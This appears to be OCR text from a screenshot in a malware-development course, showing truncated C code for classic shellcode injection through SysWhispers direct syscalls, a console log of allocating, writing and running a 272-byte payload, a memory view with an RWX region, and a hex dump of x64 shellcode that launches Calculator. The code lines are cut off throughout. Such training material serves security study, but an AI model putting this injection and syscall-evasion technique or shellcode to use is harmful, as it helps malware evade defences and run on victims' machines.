 Error List
main.c
main.c
main.c
Solution Explorer
spers
(Global Scope)
Search Solution Explorer (Ctrl+;)
// @NUL0x4C | @mrd0x : MalDevAcademy
#include <Windows.h>
#include <stdio.h>
#include "SysWhispers.h"
// comment to enable remote-injection code
//
#define LOCAL_INJECTION
#ifndef LOCAL_INJECTION
#define REMOTE_INJECTION
// change the pid to thats of the process to ta
#define PROCESS_ID 18784
#endif // !LOCAL_INJECTION
/*
SysWhispers.h - SysWhispers.
python syswhispers.py -a
*/
BOOL ClassicInjectionViaSysca
NTSTATUS STATUS
PVOID pAddress
ULONG uOldProtectio
SIZE_T sSize
sNumberOfByt
HANDLE hThread
// allocating memory
if ((STATUS = NtAllocate
printf("[!] NtAlloca
return FALSE;
}
printf("[+] Allocated Ad
printf("[#] Press <Enter
Windows PowerShell
PS C:\Users\User\Desktop\Intermediate\ClassicalInjection\x64\Release> .\SysWhispers.exe
[+] Allocated Address At : 0x00000224B7530000 Of Size : 4096
[#] Press <Enter> To Write The Payload ...
[i] Writing Payload Of Size 272 ... [+] DONE
[#] Press <Enter> To Run The Payload ...
[i] Running Thread Of Entry 0x00000224B7530000 ... [+] DONE
[+] Thread Created With Id : 12420
[#] Press <Enter> To Quit ...
Calculator
Programmer
0
HEX 0
DEC 0
QWORD MS M
C
) %
8 9
5 6
2 3 +
0 . =
SysWhispers.exe (24648) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions
Strings... Refresh
Base address Type Size Protection
0x7ffcc4395000 Image: Commit 8 kB WC
0x7ffcc29d4000 Image: Commit 4 kB WC
0x7ffcc2561000 Image: Commit 4 kB WC
0x7ffcc4221000 Image: Commit 1,196 kB RX
0x7ffcc2921000 Image: Commit 504 kB RX
0x7ffcc24d1000 Image: Commit 412 kB RX
0x7ffcc1cd1000 Image: Commit 780 kB RX
0x7ffcc18e1000 Image: Commit 1,500 kB RX
0x7ffcacf51000 Image: Commit 64 kB RX
0x7ff6b3211000 Image: Commit 8 kB RX
0x224b7530000 Private: Commit 4 kB RWX
0xc0373fc000 Private: Commit 12 kB RW+G
0xc0372fc000 Private: Commit 12 kB RW+G
0xc0371fb000 Private: Commit 12 kB RW+G
0xc0370f9000 Private: Commit 12 kB RW+G
0x7ffcc4397000 Image: Commit 36 kB RW
0x7ffcc4394000 Image: Commit 4 kB RW
0x7ffcc29d3000 Image: Commit 4 kB RW
0x7ffcc2562000 Image: Commit 8 kB RW
0x7ffcc2560000 Image: Commit 4 kB RW
0x7ffcc1dcf000 Image: Commit 12 kB RW
0x7ffcc1c0d000 Image: Commit 20 kB RW
SysWhispers.exe (24648) (0x224b7530000 - 0x224b7531000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 00 .roj.YA....calc.
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................